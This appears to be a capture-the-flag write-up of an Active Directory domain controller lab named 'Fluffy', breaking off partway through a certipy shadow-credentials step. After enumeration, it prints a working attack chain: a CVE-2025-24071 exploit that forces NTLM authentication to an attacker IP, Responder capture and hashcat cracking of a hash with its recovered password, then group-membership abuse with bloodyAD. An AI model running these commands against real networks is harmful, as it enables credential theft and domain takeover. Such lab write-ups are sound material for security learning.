
🤨 Enumeration :-
# Nmap 7.94SVN scan initiated as: /usr/lib/nmap/nmap -sCV -T4 --min-rate 10000 -p- -v -oA nmap/tcp_default 10.10.11.69
Nmap scan report for fluffy.htb (10.10.11.69)
Host is up (1.4s latency).
Not shown: 65523 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain?
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-25T02:09:15+00:00; +1h31m29s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.fluffy.htb
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: fluffy.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-05-25T02:09:15+00:00; +1h31m29s from scanner time.
| ssl-cert: Subject: commonName=DC01.fluffy.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, **DNS:DC01.fluffy.htb**
| Issuer: commonName=fluffy-DC01-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-04-17T16:04:17
| Not valid after: 2026-04-17T16:04:17
| MD5: 2765:a68f:4883:dc6d:0969:5d0d:3666:c880
|_SHA-1: 72f3:1d5f:e6f3:b8ab:6b0e:dd77:5414:0d0c:abfe:e681
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49678/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
49683/tcp open msrpc Microsoft Windows RPC
49700/tcp open msrpc Microsoft Windows RPC
49741/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-05-25T02:08:33
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 1h31m26s, deviation: 2s, median: 1h31m28s
cat /etc/hosts
10.10.11.69 DC01.fluffy.htb fluffy.htb DC01
cat /etc/krb5.conf
[libdefaults]
default_realm = FLUFFY.HTB
dns_lookup_realm = false
dns_lookup_kdc = false
ticket_lifetime = 24h
forwardable = true
udp_preference_limit = 1
default_tgs_enctypes = rc4-hmac
default_tkt_enctypes = rc4-hmac
permitted_enctypes = rc4-hmac
[realms]
FLUFFY.HTB = {
kdc = 10.10.11.69
admin_server = 10.10.11.69
}
[domain_realm]
.fluffy.htb = FLUFFY.HTB
fluffy.htb = FLUFFY.HTB
🔱 Initial Access :-
rusthound -d fluffy.htb -u 'j.fleischman' -p 'J0elTHEM4n1990!' -f fluffy.htb -n 10.10.11.69 -z -o rusthound
nxc smb 10.10.11.69 -u 'j.fleischman' -p 'J0elTHEM4n1990!' --shares

smbclient \\\\10.10.11.69\\IT -U 'j.fleischman%J0elTHEM4n1990!'
mget *
→ y

open Upgrade_Notice.pdf
CVE-2025-24071
https://github.com/ThemeHackers/CVE-2025-24071.git
🔒 CVE-2025-24071 - Windows File Explorer Spoofing Vulnerability
📌 What is it?
A spoofing vulnerability in Windows File Explorer that can be exploited using specially crafted .library-ms files. It abuses the automatic file parsing and SMB trust behavior in Windows.
💥 Impact
- An unauthenticated attacker can create a malicious ZIP or RAR file with a hidden
.library-msshortcut. - When a user extracts this archive, Windows Explorer auto-parses the file, triggering an SMB request.
- This leaks the user’s NTLMv2 hash, which could be used for credential relaying or offline cracking.
⚠️ Severity
- CVSS Score: 7.5 (High)
python3 exploit.py -i 10.10.14.204 -f pain
smbclient //10.10.11.69/IT -U j.fleischman%J0elTHEM4n1990! -c "put exploit.zip"

responder -I tun0 -v
[SMB] NTLMv2-SSP Hash : **p.agila::FLUFFY:a1a33f7724ceae9f:E537834E80E5A18FA3E7EDEC2240E92B:0101000000000000805D0ACE5DCDDB01ADAF3E2739179A7100000000020008005700480046004C0001001E00570049004E002D005900440053003900590034005000460039003400380004003400570049004E002D00590044005300390059003400500046003900340038002E005700480046004C002E004C004F00430041004C00030014005700480046004C002E004C004F00430041004C00050014005700480046004C002E004C004F00430041004C0007000800805D0ACE5DCDDB0106000400020000000800300030000000000000000100000000200000B566174DA8D5F30231F6CF09626BDB23AE63C8CFA51756F32A89D33CF5F416BD0A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003200300034000000000000000000**

hashcat -m 5600 hash_p.agila_ntlmv2 /usr/share/wordlists/rockyou.txt
**P.AGILA::FLUFFY:ef1a7798ab83a865:8410bc34df36082048ec7c51006a08f7:0101000000000000805d0ace5dcddb017f95700b573086d400000000020008005700480046004c0001001e00570049004e002d005900440053003900590034005000460039003400380004003400570049004e002d00590044005300390059003400500046003900340038002e005700480046004c002e004c004f00430041004c00030014005700480046004c002e004c004f00430041004c00050014005700480046004c002e004c004f00430041004c0007000800805d0ace5dcddb0106000400020000000800300030000000000000000100000000200000b566174da8d5f30231f6cf09626bdb23ae63c8cfa51756f32a89d33cf5f416bd0a001000000000000000000000000000000000000900220063006900660073002f00310030002e00310030002e00310034002e003200300034000000000000000000**:**prometheusx-303**

ntpdate fluffy.htb


bloodyAD --host 10.10.11.69 -d fluffy.htb -u p.agila -p 'prometheusx-303' add groupMember 'Service Accounts' p.agila
[+] p.agila added to Service Accounts

certipy shadow auto -username '[email protected]' -p 'prometheusx-303' -dc-ip 10.10.11.69 -account 'WINRM_SVC'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
